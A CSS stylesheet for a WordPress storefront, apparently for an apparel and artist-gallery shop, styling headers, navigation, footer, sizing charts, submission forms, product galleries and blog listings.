table.focus-on tbody tr.unfocused th, table.focus-on tfoot tr.unfocused th, table.focus-on tbody tr.unfocused td, table.focus-on tfoot tr.unfocused td { color: #777; color: rgba(0, 0, 0, 0.4); }

table.focus-on tbody tr.focused th, table.focus-on tfoot tr.focused th, table.focus-on tbody tr.focused td, table.focus-on tfoot tr.focused td { background-color: #5bc0de; color: #000; }

.sticky-table-header { background-color: #fff; border: none; border-radius: 0; border-top: 1px solid #ddd; border-bottom: 1px solid #ddd; visibility: hidden; z-index: 990; overflow: hidden; }

.fixed-solution .sticky-table-header { position: fixed; min-width: 0; }

.absolute-solution .sticky-table-header { position: absolute; min-width: 100%; top: 0; }

.sticky-table-header.border-radius-fix { border-bottom-left-radius: 3px; border-bottom-right-radius: 3px; }

.sticky-table-header > .table, .checkout-block .checkout-totals .shipping .shipping-results .sticky-table-header > table { margin-bottom: 0; }

.sticky-table-header > .table > thead > tr > th, .checkout-block .checkout-totals .shipping .shipping-results .sticky-table-header > table > thead > tr > th, .sticky-table-header > .table > tbody > tr > th, .checkout-block .checkout-totals .shipping .shipping-results .sticky-table-header > table > tbody > tr > th, .sticky-table-header > .table > tfoot > tr > th, .checkout-block .checkout-totals .shipping .shipping-results .sticky-table-header > table > tfoot > tr > th, .sticky-table-header > .table > thead > tr > td, .checkout-block .checkout-totals .shipping .shipping-results .sticky-table-header > table > thead > tr > td, .sticky-table-header > .table > tbody > tr > td, .checkout-block .checkout-totals .shipping .shipping-results .sticky-table-header > table > tbody > tr > td, .sticky-table-header > .table > tfoot > tr > td, .checkout-block .checkout-totals .shipping .shipping-results .sticky-table-header > table > tfoot > tr > td { white-space: nowrap; }

.sticky-table-header > .table-bordered { border: 0; }

.sticky-table-header > .table-bordered > thead > tr > th:first-child, .sticky-table-header > .table-bordered > tbody > tr > th:first-child, .sticky-table-header > .table-bordered > tfoot > tr > th:first-child, .sticky-table-header > .table-bordered > thead > tr > td:first-child, .sticky-table-header > .table-bordered > tbody > tr > td:first-child, .sticky-table-header > .table-bordered > tfoot > tr > td:first-child { border-left: 0; }

.sticky-table-header > .table-bordered > thead > tr > th:last-child, .sticky-table-header > .table-bordered > tbody > tr > th:last-child, .sticky-table-header > .table-bordered > tfoot > tr > th:last-child, .sticky-table-header > .table-bordered > thead > tr > td:last-child, .sticky-table-header > .table-bordered > tbody > tr > td:last-child, .sticky-table-header > .table-bordered > tfoot > tr > td:last-child { border-right: 0; }

.sticky-table-header > .table-bordered > tbody > tr:last-child > th, .sticky-table-header > .table-bordered > tfoot > tr:last-child > th, .sticky-table-header > .table-bordered > tbody > tr:last-child > td, .sticky-table-header > .table-bordered > tfoot > tr:last-child > td { border-bottom: 0; }

/* Styles for Wordpress */
.wp-caption { margin-bottom: 1.75em; max-width: 100%; }

.wp-caption img[class*="wp-image-"] { display: block; margin: 0; }

.wp-caption .wp-caption-text { color: #686868; font-size: 13px; font-size: 0.8125rem; font-style: italic; line-height: 1.6153846154; padding-top: 0.5384615385em; }

.entry-content .wp-smiley, .entry-summary .wp-smiley, .comment-content .wp-smiley, .textwidget .wp-smiley { border: none; margin-top: 0; margin-bottom: 0; padding: 0; }

/* =WordPress Core
-------------------------------------------------------------- */
.alignnone { margin: 5px 20px 20px 0; }

.aligncenter, div.aligncenter { display: block; margin: 5px auto 5px auto; }

.alignright { float: right; margin: 5px 0 20px 20px; }

.alignleft { float: left; margin: 5px 20px 20px 0; }

a img.alignright { float: right; margin: 5px 0 20px 20px; }

a img.alignnone { margin: 5px 20px 20px 0; }

a img.alignleft { float: left; margin: 5px 20px 20px 0; }

a img.aligncenter { display: block; margin-left: auto; margin-right: auto; }

.wp-caption { background: #fff; border: 1px solid #f0f0f0; max-width: 96%; /* Image does not overflow the content area */ padding: 5px 3px 10px; text-align: center; }

.wp-caption.alignnone { margin: 5px 20px 20px 0; }

.wp-caption.alignleft { margin: 5px 20px 20px 0; }

.wp-caption.alignright { margin: 5px 0 20px 20px; }

.wp-caption img { border: 0 none; height: auto; margin: 0; max-width: 98.5%; padding: 0; width: auto; }

.wp-caption p.wp-caption-text { font-size: 11px; line-height: 17px; margin: 0; padding: 0 4px 5px; }

/* Text meant only for screen readers. */
.screen-reader-text { clip: rect(1px, 1px, 1px, 1px); position: absolute !important; white-space: nowrap; height: 1px; width: 1px; overflow: hidden; }

.screen-reader-text:focus { background-color: #f1f1f1; border-radius: 3px; box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6); clip: auto !important; color: #21759b; display: block; font-size: 14px; font-size: 0.875rem; font-weight: bold; height: auto; left: 5px; line-height: normal; padding: 15px 23px 14px; text-decoration: none; top: 5px; width: auto; z-index: 100000; /* Above WP toolbar. */ }

/* Liz's Container and Row Hack. Totally optional. Allows for more specific naming of containers and rows without extra classes.*/
div[class*='-row'] { display: flex; flex-wrap: wrap; margin-right: -15px; margin-left: -15px; }

@media (min-width: 576px) { div[class*='-row'] { margin-right: -15px; margin-left: -15px; } }

@media (min-width: 768px) { div[class*='-row'] { margin-right: -15px; margin-left: -15px; } }

@media (min-width: 992px) { div[class*='-row'] { margin-right: -15px; margin-left: -15px; } }

@media (min-width: 1200px) { div[class*='-row'] { margin-right: -15px; margin-left: -15px; } }

.container, .shop .shop-wrap, .showcase .showcase-image, .interior-content, div[class*='-container'] { font-family: "proxima-nova", "Helvetica Neue", sans-serif; font-weight: normal; }

/* Text */
h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 { font-family: "Oswald", "proxima-nova", "Helvetica Neue", sans-serif; }

p { margin-bottom: 1em; }

a { color: #bc8e50; transition: all .3s linear; }

a:hover, a:focus { text-decoration: none; color: #78582e; outline: 0; }

a img { border: none; }

img { image-rendering: -webkit-optimize-contrast; }

.currency { vertical-align: super; font-size: .5em; }

table ul, table ol { margin: 0; padding: 0; }

.alert a { color: #fff; }

.alert a:hover, .alert a:focus { color: rgba(255, 255, 255, 0.9); }

header, div.header { transition: all .1s linear; background-color: #000; color: #fef1d6; font-size: 1.375rem; font-family: "Oswald", "proxima-nova", "Helvetica Neue", sans-serif; text-transform: uppercase; padding: 0; }

header .header-wrapper, div.header .header-wrapper { padding: 0.5rem 1rem; }

header admin-msg, div.header admin-msg { background: #f9b428; }

header admin-msg small, div.header admin-msg small { width: 100%; text-align: center; color: #261b0b; }

header admin-msg small a, div.header admin-msg small a { text-decoration: underline; }

header .navs, div.header .navs { flex-direction: column-reverse; }

header .branding, header .mobile-toggle, header .navs, div.header .branding, div.header .mobile-toggle, div.header .navs { position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 33.3333333333%; max-width: 33.3333333333%; }

@media (min-width: 576px) { header .branding, header .mobile-toggle, header .navs, div.header .branding, div.header .mobile-toggle, div.header .navs { padding-right: 15px; padding-left: 15px; } }

@media (min-width: 768px) { header .branding, header .mobile-toggle, header .navs, div.header .branding, div.header .mobile-toggle, div.header .navs { padding-right: 15px; padding-left: 15px; } }

@media (min-width: 992px) { header .branding, header .mobile-toggle, header .navs, div.header .branding, div.header .mobile-toggle, div.header .navs { padding-right: 15px; padding-left: 15px; } }

@media (min-width: 1200px) { header .branding, header .mobile-toggle, header .navs, div.header .branding, div.header .mobile-toggle, div.header .navs { padding-right: 15px; padding-left: 15px; } }

header a, div.header a { color: #fef1d6; }

header a:hover, header a:focus, div.header a:hover, div.header a:focus { color: #fcdfa4; }

header .branding .logo, div.header .branding .logo { max-height: 98px; max-width: 200px; text-align: center; margin: 0 auto; }

header .navs > section, div.header .navs > section { padding-left: 1%; padding-right: 1%; }

header .navs:after, div.header .navs:after { position: absolute; bottom: 50%; left: 0px; content: ''; width: 100%; height: 1px; transform: rotateZ(360deg); border-top: 1px solid #fef1d6; animation: neon2 1.5s ease-in-out infinite alternate; -moz-animation: neon2 1.5s ease-in-out infinite alternate; -webkit-animation: neon2 1.5s ease-in-out infinite alternate; }

header .navigation-main, div.header .navigation-main { padding-top: 1rem; }

header .navigation-main nav ul, div.header .navigation-main nav ul { margin: 0; padding: 0; list-style-type: none; }

header .navigation-main nav > ul, div.header .navigation-main nav > ul { max-width: 800px; justify-content: space-between; }

header .navigation-main nav > ul > li, div.header .navigation-main nav > ul > li { position: relative; }

header .navigation-main nav > ul > li a, div.header .navigation-main nav > ul > li a { display: block; transition: all .3s linear; }

header .navigation-main nav > ul > li a:hover, div.header .navigation-main nav > ul > li a:hover { color: #f9b428; }

header .navigation-main nav > ul > li:hover ul, div.header .navigation-main nav > ul > li:hover ul { z-index: 600; opacity: 1; }

header .navigation-main nav li:nth-child(n+4) ul, div.header .navigation-main nav li:nth-child(n+4) ul { transform: translateX(-80%); }

header .navigation-main nav ul ul, div.header .navigation-main nav ul ul { z-index: 0; opacity: 0; transition: all .4s linear; position: absolute; top: 100%; min-width: 7rem; background: #261b0b; border-top: 10px solid #000; transition-delay: .1s; text-align: center; left: 50%; transform: translateX(-50%); }

header .navigation-main nav ul ul li, div.header .navigation-main nav ul ul li { transition: all .3s linear; }

header .navigation-main nav ul ul li a, div.header .navigation-main nav ul ul li a { font-size: .75em; display: block; padding: .5rem; }

header .navigation-main nav ul ul li:hover, div.header .navigation-main nav ul ul li:hover { background: #f9b428; }

header .navigation-main nav ul ul li:hover a, div.header .navigation-main nav ul ul li:hover a { color: #000; }

header .secondary-navigation, div.header .secondary-navigation { display: flex; justify-content: space-between; position: relative; padding-bottom: .75rem; font-size: .8em; }

header .secondary-navigation .mdi, div.header .secondary-navigation .mdi { font-size: 1.2em; }

header .secondary-navigation nav > ul li + li, div.header .secondary-navigation nav > ul li + li { padding-left: 1.5rem; }

header .secondary-navigation .shop-nav span, div.header .secondary-navigation .shop-nav span { padding-left: .5rem; }

header .navs nav > ul, div.header .navs nav > ul { list-style-type: none; padding: 0; margin: 0; }

@media (max-width: 767px) { header .toggle-cart, div.header .toggle-cart { order: 1; text-align: right; } }

@media (min-width: 768px) { header, div.header { font-size: 1rem; } header .branding, div.header .branding { flex: 0 0 33.3333333333%; max-width: 33.3333333333%; } header .navs, div.header .navs { flex: 0 0 66.6666666667%; max-width: 66.6666666667%; } header .mobile-repeat, div.header .mobile-repeat { display: none; } header.stuck .branding, div.header.stuck .branding { flex: 0 0 16.6666666667%; max-width: 16.6666666667%; } header.stuck .branding .logo, div.header.stuck .branding .logo { max-width: 150px; max-height: 74px; } header.stuck .navs, div.header.stuck .navs { align-items: center; flex: 0 0 83.3333333333%; max-width: 83.3333333333%; flex-direction: row; } header.stuck .navs:after, div.header.stuck .navs:after { opacity: 0; } header.stuck .navs .navigation-main, div.header.stuck .navs .navigation-main { flex: 0 0 83.3333333333%; max-width: 83.3333333333%; padding-top: 0; font-size: 1rem; } header.stuck .navs .secondary-navigation, div.header.stuck .navs .secondary-navigation { flex: 0 0 16.6666666667%; max-width: 16.6666666667%; padding-bottom: 0; } header.stuck .navs .secondary-navigation .social-nav, header.stuck .navs .secondary-navigation .shop-nav span, div.header.stuck .navs .secondary-navigation .social-nav, div.header.stuck .navs .secondary-navigation .shop-nav span { display: none; } }

@media (min-width: 992px) { header, div.header { font-size: 1.25rem; } header .branding, div.header .branding { flex: 0 0 25%; max-width: 25%; } header .navs, div.header .navs { flex: 0 0 75%; max-width: 75%; } header .navigation-main ul ul, div.header .navigation-main ul ul { min-width: 11rem; } }

.ie9 img[src$=".svg"] { width: 100%; }

@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) { img[src$=".svg"] { width: 100%; } }

:target:before { content: ''; display: block; height: 120px; /* fixed header height plus some*/ margin-top: -120px; }

footer { background: #261b0b; width: 100%; height: auto; padding-top: 1.25rem; padding-bottom: 1.25rem; }

footer .footer-left, footer .footer-right, footer .footer-middle { position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 100%; max-width: 100%; }

@media (min-width: 576px) { footer .footer-left, footer .footer-right, footer .footer-middle { padding-right: 15px; padding-left: 15px; } }

@media (min-width: 768px) { footer .footer-left, footer .footer-right, footer .footer-middle { padding-right: 15px; padding-left: 15px; } }

@media (min-width: 992px) { footer .footer-left, footer .footer-right, footer .footer-middle { padding-right: 15px; padding-left: 15px; } }

@media (min-width: 1200px) { footer .footer-left, footer .footer-right, footer .footer-middle { padding-right: 15px; padding-left: 15px; } }

@media (min-width: 768px) { footer .footer-right .glow-effect-line { display: none; } }

@media (min-width: 768px) { footer .footer-left, footer .footer-right, footer .footer-middle { flex: 0 0 33.3333333333%; max-width: 33.3333333333%; } footer .footer-middle { right: 33.3333333333%; } footer .footer-right { left: 33.3333333333%; } }

@media (min-width: 1200px) { footer .footer-right { flex: 0 0 25%; max-width: 25%; margin-left: 8.3333333333%; } footer .footer-row { max-width: 1200px; margin: 0 auto; } }

footer .menu-block ul { display: inline; list-style: none; list-style-type: none; float: left; padding-left: 0; width: 100%; max-width: 410px; }

footer .menu-block ul li { float: left; width: 50%; font-family: "Oswald", "proxima-nova", "Helvetica Neue", sans-serif; font-size: 0.875rem; line-height: 2; text-transform: uppercase; }

footer .menu-block ul li a { color: #fef1d6; }

footer .menu-block ul li a:hover, footer .menu-block ul li a:focus { color: #fcdfa4; }

@media (min-width: 768px) { footer .menu-block #theHideout { display: block; } footer .menu-block ul { max-width: 100%; } footer .menu-block ul li { font-size: 0.75rem; } }

@media (min-width: 992px) { footer .menu-block ul li { font-size: 0.875rem; } }

@media (min-width: 1200px) { footer .menu-block ul li { width: 40%; } }

footer .branding-block img { padding-left: 5%; padding-right: 5%; }

@media (min-width: 768px) { footer .branding-block img { width: 240px; padding: 0; } }

footer .newsletter-block #newsletter form { width: 100%; }

footer .newsletter-block #newsletter .input-group { border-bottom: 0.5px solid #fff5d4; }

footer .newsletter-block #newsletter input { background: transparent; color: #fef1d6; border: none; padding: 0; }

footer .newsletter-block #newsletter input::-webkit-input-placeholder { color: #fef1d6; text-transform: uppercase; }

footer .newsletter-block #newsletter input:-moz-placeholder { color: #fef1d6; text-transform: uppercase; }

footer .newsletter-block #newsletter input::-moz-placeholder { color: #fef1d6; text-transform: uppercase; }

footer .newsletter-block #newsletter input:-ms-input-placeholder { color: #fef1d6; text-transform: uppercase; }

footer .newsletter-block #newsletter button { background: transparent; border: none; padding: 0; letter-spacing: 0; }

footer .newsletter-block #newsletter button i::before { transition: transform ease 0.6s; }

footer .newsletter-block #newsletter button:hover i::before { transform: rotate(360deg); }

footer .newsletter-block #newsletter button:focus { outline: none; }

@media (min-width: 768px) { footer .newsletter-block #newsletter { display: flex; } }

footer .social-block a { padding-right: 1.4rem; }

@media (min-width: 768px) { footer .social-block #social { display: flex; } }

footer .footer-title { color: #f9b428; font-family: "Oswald", "proxima-nova", "Helvetica Neue", sans-serif; text-transform: uppercase; font-size: 1.375rem; letter-spacing: 0.125em; padding-top: 0.938rem; margin-bottom: 0.75rem; }

footer .footer-title:after { content: '\F360'; font: normal normal normal 24px/1 "Material Design Icons"; }

footer .footer-title.collapsed::after { content: '\F35D'; }

@media (min-width: 768px) { footer .footer-title { padding-top: 2.5rem; pointer-events: none; } footer .footer-title:after, footer .footer-title.collapsed::after { content: ''; } }

footer .footer-title.social-title { padding-top: 0.938rem; }

@media (min-width: 768px) { footer .footer-title.social-title { padding-top: 1.875rem; } }

footer .mdi { color: #fef1d6; font-size: 1.619rem; }

@media (min-width: 768px) { footer .mdi { font-size: 1.34rem; } }

@media (min-width: 992px) { footer .mdi { font-size: 1.619rem; } }

footer .mdi:hover, footer .mdi:focus { color: #fcdfa4; }

footer .copyright { color: #d4d1ce; font-family: "Oswald", "proxima-nova", "Helvetica Neue", sans-serif; font-weight: 300; font-size: 0.75rem; line-height: 1.188rem; letter-spacing: 0.125em; padding: .938rem 20% 0; }

@media (min-width: 768px) { footer .copyright { padding: 1.25rem 0.938rem 0.313rem 0.938rem; } }

footer .copyright span { display: block; }

@media (min-width: 768px) { footer .copyright span { display: inline-block; } footer .copyright span:before { content: '\2022'; padding-left: 0.313rem; padding-right: 0.313rem; } }

footer .copyright span a { color: #d4d1ce; text-decoration: none; }

footer .copyright span a:hover, footer .copyright span a:focus { color: #d4d1ce; text-decoration: none; }

.interior-header { background: url("../images/bg_metal4.jpg") center repeat; width: 100%; }

.interior-header h2, .interior-header .page-title { font-family: "mesquite-std", Rockwell, Palatino, serif; -webkit-font-smoothing: antialiased; color: #d3c6ba; font-size: 2rem; text-transform: uppercase; letter-spacing: 0.125em; line-height: 1.2; text-align: center; padding: 1.75rem 0; }

@media (min-width: 768px) { .interior-header h2, .interior-header .page-title { font-size: 2.75rem; padding: 2rem 0; } }

@media (min-width: 992px) { .interior-header h2, .interior-header .page-title { font-size: 3.5rem; padding: 2.25rem 0; } }

.interior-header h2 a, .interior-header .page-title a { color: #d3c6ba; }

.interior-header h2 a:hover, .interior-header .page-title a:hover { color: #d3c6ba; }

.page-dark { color: #d4d1ce; background: #000 url("../images/bg_metal4.jpg") center repeat; }

.page-dark .interior-header { background: none; }

.split-page .split-left, .split-page .split-right { position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 100%; max-width: 100%; }

@media (min-width: 576px) { .split-page .split-left, .split-page .split-right { padding-right: 15px; padding-left: 15px; } }

@media (min-width: 768px) { .split-page .split-left, .split-page .split-right { padding-right: 15px; padding-left: 15px; } }

@media (min-width: 992px) { .split-page .split-left, .split-page .split-right { padding-right: 15px; padding-left: 15px; } }

@media (min-width: 1200px) { .split-page .split-left, .split-page .split-right { padding-right: 15px; padding-left: 15px; } }

@media (min-width: 992px) { .split-page .split-left, .split-page .split-right { flex: 0 0 50%; max-width: 50%; } }

.page-banner { margin-bottom: 2rem; }

.interior-content { padding-top: 1.75rem; padding-bottom: 2rem; }

@media (min-width: 992px) { .interior-content { padding-bottom: 2.5rem; padding-top: 3.25rem; } }

.interior-content .main-content, .interior-content .sidebar { position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 100%; max-width: 100%; }

@media (min-width: 576px) { .interior-content .main-content, .interior-content .sidebar { padding-right: 15px; padding-left: 15px; } }

@media (min-width: 768px) { .interior-content .main-content, .interior-content .sidebar { padding-right: 15px; padding-left: 15px; } }

@media (min-width: 992px) { .interior-content .main-content, .interior-content .sidebar { padding-right: 15px; padding-left: 15px; } }

@media (min-width: 1200px) { .interior-content .main-content, .interior-content .sidebar { padding-right: 15px; padding-left: 15px; } }

@media (min-width: 768px) { .interior-content .wrap-row .main-content { flex: 0 0 66.6666666667%; max-width: 66.6666666667%; } .interior-content .sidebar { flex: 0 0 33.3333333333%; max-width: 33.3333333333%; } }

@media (min-width: 992px) { .interior-content .main-content { flex: 0 0 66.6666666667%; max-width: 66.6666666667%; margin-left: 16.6666666667%; } .interior-content .wrap-row .main-content { margin-left: 0; } .interior-content .sidebar { flex: 0 0 33.3333333333%; max-width: 33.3333333333%; } }

.breadcrumbs { font-size: .8rem; font-family: "Oswald", "proxima-nova", "Helvetica Neue", sans-serif; text-transform: uppercase; margin-bottom: 2rem; }

.breadcrumbs ul { margin: 0; padding: 0; }

.breadcrumbs ul li { display: inline-block; }

.breadcrumbs ul li:last-child .mdi { display: none; }

.breadcrumbs ul li.active a { color: #4c4130; }

.breadcrumbs ul .disabled a { pointer-events: none; }

@media (min-width: 768px) { .breadcrumbs { font-size: 1rem; } }

@media (min-width: 768px) { .breadcrumbs { font-size: 1.2rem; } }

.interior-content { font-family: "proxima-nova", "Helvetica Neue", sans-serif; font-size: 1rem; color: #000; }

@media (min-width: 992px) { .interior-content { font-size: 1.125rem; } }

@media (max-width: 991px) { .interior-content h1, .interior-content .h1 { font-size: 2rem; } .interior-content h2, .interior-content .h2 { font-size: 1.6rem; } .interior-content h3, .interior-content .h3 { font-size: 1.4rem; } .interior-content h4, .interior-content .h4 { font-size: 1.2rem; } .interior-content h5, .interior-content .h5 { font-size: 1rem; } }

.interior-content h1, .interior-content h2 { font-weight: 700; }

.interior-content h3, .interior-content h4, .interior-content h5 { text-transform: uppercase; }

.interior-content p { margin-bottom: 1.25rem; }

.interior-content ul, .interior-content ol { margin-bottom: 1.25rem; }

.interior-content ul.fancy-list li { list-style-type: none; margin-left: -1.25rem; }

@media (min-width: 992px) { .interior-content ul.fancy-list li { font-size: 1.125rem; } }

.interior-content ul.fancy-list li:before { content: '\2022'; color: #bc8e50; padding-right: 0.5rem; font-size: 1.25rem; line-height: 1.2; }

@media (min-width: 992px) { .interior-content ul.fancy-list li:before { font-size: 1.5rem; } }

.interior-content ul.fancy-list li:nth-child(odd):before { color: #f9b428; }

.interior-content ol.fancy-list { list-style: none; counter-reset: li; }

.interior-content ol.fancy-list li { counter-increment: step-counter; }

.interior-content ol.fancy-list li:before { content: counter(step-counter) "."; color: #f9b428; display: inline-block; width: 1rem; margin-left: -1.5rem; margin-right: 0.5rem; text-align: center; }

.redacted { background: #000; color: #000; }

.page.sizing-chart .item { margin-bottom: 4rem; }

.page.sizing-chart table { text-align: center; }

.page.sizing-chart table th:not(:first-child) { text-align: center; }

.page.sizing-chart .image-wrap, .page.sizing-chart .info-wrap { position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 100%; max-width: 100%; }

@media (min-width: 576px) { .page.sizing-chart .image-wrap, .page.sizing-chart .info-wrap { padding-right: 15px; padding-left: 15px; } }

@media (min-width: 768px) { .page.sizing-chart .image-wrap, .page.sizing-chart .info-wrap { padding-right: 15px; padding-left: 15px; } }

@media (min-width: 992px) { .page.sizing-chart .image-wrap, .page.sizing-chart .info-wrap { padding-right: 15px; padding-left: 15px; } }

@media (min-width: 1200px) { .page.sizing-chart .image-wrap, .page.sizing-chart .info-wrap { padding-right: 15px; padding-left: 15px; } }

@media (min-width: 576px) { .page.sizing-chart .image-wrap { flex: 0 0 41.6666666667%; max-width: 41.6666666667%; } .page.sizing-chart .info-wrap { flex: 0 0 58.3333333333%; max-width: 58.3333333333%; } }

@media (min-width: 768px) { .page.sizing-chart .image-wrap { flex: 0 0 33.3333333333%; max-width: 33.3333333333%; } .page.sizing-chart .info-wrap { flex: 0 0 66.6666666667%; max-width: 66.6666666667%; } .page.sizing-chart .btn-toolbar { display: none; } }

@media (min-width: 992px) { .page.sizing-chart .btn-toolbar { display: none; } }

.page.sizing-chart .info-wrap ul { margin: 0; padding: 0; }

.page.sizing-chart .info-wrap ul li { line-height: 1.1; margin-bottom: .75rem; }

.page.sizing-chart .table-wrapper .dropdown-menu .checkbox-row input { display: inline; }

.page.sizing-chart .table-wrapper .dropdown-toggle:after { margin-top: 6px; }

.page.faq .interior-content img, .page.page-id-18 .interior-content img { display: block; margin: 0 auto; }

@media (min-width: 576px) { .page.faq .interior-content img, .page.page-id-18 .interior-content img { margin: 1rem 0 1rem 1rem; max-width: 40%; float: right; } }

.page.faq .interior-content dt, .page.page-id-18 .interior-content dt { font-size: 1.1em; }

.page.faq .interior-content dd, .page.page-id-18 .interior-content dd { margin-bottom: 1.5rem; }

.page.submit .split-right { color: #fef1d6; font-family: "Oswald", "proxima-nova", "Helvetica Neue", sans-serif; }

.page.submit .split-left { color: #fef1d6; font-family: "proxima-nova", "Helvetica Neue", sans-serif; line-height: 1.5; }

.page.submit form { background-color: #71490b; padding: 1rem; padding-top: 1.625rem; padding-bottom: 2.375rem; box-shadow: inset 0 -5px 20px -5px #000; }

@media (min-width: 992px) { .page.submit .split-left { font-size: 1.125rem; line-height: 1.4; } }

.page.submit dt { color: #fff; font-size: 1.875rem; font-family: "Oswald", "proxima-nova", "Helvetica Neue", sans-serif; font-weight: 700; line-height: 1.2; margin-bottom: 0.75rem; padding-top: 1rem; }

.page.submit dt:first-of-type { padding-top: 0; }

.page.submit .btn-file { position: relative; overflow: hidden; }

.page.submit .btn-file input[type=file] { position: absolute; top: 0; right: 0; min-width: 100%; min-height: 100%; font-size: 100px; text-align: right; filter: alpha(opacity=0); opacity: 0; outline: none; background: white; cursor: inherit; display: block; }

.page.submit .input-group input[type='text'] { background: transparent; border: none; color: #fef1d6; padding: .5rem 1rem; }

.page.submit .error { color: #cf8c06; text-transform: uppercase; }

@media (min-width: 992px) { .page.submit dt { font-size: 2.25rem; } }

.page-gallery .shop .product-wrap:hover img { opacity: 1; -webkit-filter: none; filter: none; }

.sinistore-product .section-heading, .sinistore-artist .section-heading, .page-gallery .section-heading { border-bottom: 1px solid #bc8e50; padding-bottom: 1rem; margin-bottom: 2rem; text-align: center; }

.sinistore-product .interior-content section + section, .sinistore-artist .interior-content section + section, .page-gallery .interior-content section + section { margin-top: 6rem; }

.sinistore-product .gallery, .sinistore-artist .gallery, .page-gallery .gallery { text-align: center; }

.sinistore-product .gallery li, .sinistore-artist .gallery li, .page-gallery .gallery li { max-width: 50%; }

.sinistore-product .gallery .list-inline-item:not(:last-child), .sinistore-artist .gallery .list-inline-item:not(:last-child), .page-gallery .gallery .list-inline-item:not(:last-child) { margin-right: 0; }

.sinistore-product .gallery .product-info, .sinistore-artist .gallery .product-info, .page-gallery .gallery .product-info { font-family: "Oswald", "proxima-nova", "Helvetica Neue", sans-serif; font-size: 1.125rem; line-height: 1.2; margin-bottom: 3rem; }

.sinistore-product .gallery .product-info .product-title, .sinistore-artist .gallery .product-info .product-title, .page-gallery .gallery .product-info .product-title { color: #bc8e50; }

.sinistore-product .img-thumbnail, .sinistore-artist .img-thumbnail, .page-gallery .img-thumbnail { background: transparent; border: none; padding: .5rem; }

.sinistore-product .caption, .sinistore-artist .caption, .page-gallery .caption { display: block; position: absolute; bottom: .5rem; left: .5rem; color: #fff; text-shadow: 1px 1px 1px #000; font-family: "Oswald", "proxima-nova", "Helvetica Neue", sans-serif; font-weight: 200; text-transform: uppercase; font-size: 1rem; background: rgba(0, 0, 0, 0.7); padding: .25rem 1rem; }

.sinistore-product .artist-social a, .sinistore-artist .artist-social a, .page-gallery .artist-social a { color: #4c4130; }

.sinistore-product .artist-social .my-icon svg, .sinistore-artist .artist-social .my-icon svg, .page-gallery .artist-social .my-icon svg { width: 24px; height: 24px; fill: #4c4130; vertical-align: text-bottom; }

.sinistore-product .artist-info .meta, .sinistore-product .artist-info .content, .sinistore-artist .artist-info .meta, .sinistore-artist .artist-info .content, .page-gallery .artist-info .meta, .page-gallery .artist-info .content { position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 100%; max-width: 100%; }

@media (min-width: 576px) { .sinistore-product .artist-info .meta, .sinistore-product .artist-info .content, .sinistore-artist .artist-info .meta, .sinistore-artist .artist-info .content, .page-gallery .artist-info .meta, .page-gallery .artist-info .content { padding-right: 15px; padding-left: 15px; } }

@media (min-width: 768px) { .sinistore-product .artist-info .meta, .sinistore-product .artist-info .content, .sinistore-artist .artist-info .meta, .sinistore-artist .artist-info .content, .page-gallery .artist-info .meta, .page-gallery .artist-info .content { padding-right: 15px; padding-left: 15px; } }

@media (min-width: 992px) { .sinistore-product .artist-info .meta, .sinistore-product .artist-info .content, .sinistore-artist .artist-info .meta, .sinistore-artist .artist-info .content, .page-gallery .artist-info .meta, .page-gallery .artist-info .content { padding-right: 15px; padding-left: 15px; } }

@media (min-width: 1200px) { .sinistore-product .artist-info .meta, .sinistore-product .artist-info .content, .sinistore-artist .artist-info .meta, .sinistore-artist .artist-info .content, .page-gallery .artist-info .meta, .page-gallery .artist-info .content { padding-right: 15px; padding-left: 15px; } }

.sinistore-product .artist-info .meta, .sinistore-artist .artist-info .meta, .page-gallery .artist-info .meta { text-align: center; margin-bottom: 2rem; }

.sinistore-product .artist-info .meta .profile-img, .sinistore-artist .artist-info .meta .profile-img, .page-gallery .artist-info .meta .profile-img { margin-bottom: 1rem; }

@media (min-width: 576px) { .sinistore-product .artist-info .meta, .sinistore-artist .artist-info .meta, .page-gallery .artist-info .meta { flex: 0 0 33.3333333333%; max-width: 33.3333333333%; } .sinistore-product .artist-info .content, .sinistore-artist .artist-info .content, .page-gallery .artist-info .content { flex: 0 0 66.6666666667%; max-width: 66.6666666667%; } }

@media (min-width: 768px) { .sinistore-product .artist-info .meta, .sinistore-artist .artist-info .meta, .page-gallery .artist-info .meta { flex: 0 0 25%; max-width: 25%; } .sinistore-product .artist-info .content, .sinistore-artist .artist-info .content, .page-gallery .artist-info .content { flex: 0 0 75%; max-width: 75%; } }

@media (min-width: 992px) { .sinistore-product .gallery li, .sinistore-artist .gallery li, .page-gallery .gallery li { max-width: 32%; } }

.blog .meta, .search .meta, .archive .meta, .single-post .meta { text-transform: uppercase; font-size: .875rem; letter-spacing: 1px; font-family: "Oswald", "proxima-nova", "Helvetica Neue", sans-serif; font-weight: 200; margin-bottom: 1rem; }

.blog .meta a, .search .meta a, .archive .meta a, .single-post .meta a { color: #000; }

.blog .item, .search .item, .archive .item { margin-bottom: 3rem; }

.blog .item .article-title, .search .item .article-title, .archive .item .article-title { line-height: 1.2; font-size: 1.4rem; letter-spacing: 2px; color: #261b0b; margin-bottom: 1rem; }

.blog .item .featured-image, .search .item .featured-image, .archive .item .featured-image { margin-bottom: 1rem; background: #4c4130; overflow: hidden; }

.blog .item .featured-image img, .search .item .featured-image img, .archive .item .featured-image img { transition: all 0.3s ease-in-out; }

.blog .item .featured-image:hover img, .search .item .featured-image:hover img, .archive .item .featured-image:hover img { opacity: 0.4; -webkit-filter: grayscale(1); -webkit-filter: grayscale(100%); filter: gray; filter: grayscale(100%); }

.blog .item .featured-image:hover img, .search .item .featured-image:hover img, .archive .item .featured-image:hover img { transform: rotate(15deg) scale(1.4); }

.blog .item .featured-image img, .search .item .featured-image img, .archive .item .featured-image img { display: block; margin: auto; }

.blog .item .excerpt p, .search .item .excerpt p, .archive .item .excerpt p { display: inline; }

@media (min-width: 768px) { .blog .item .article-title, .search .item .article-title, .archive .item .article-title { font-size: 2rem; } }

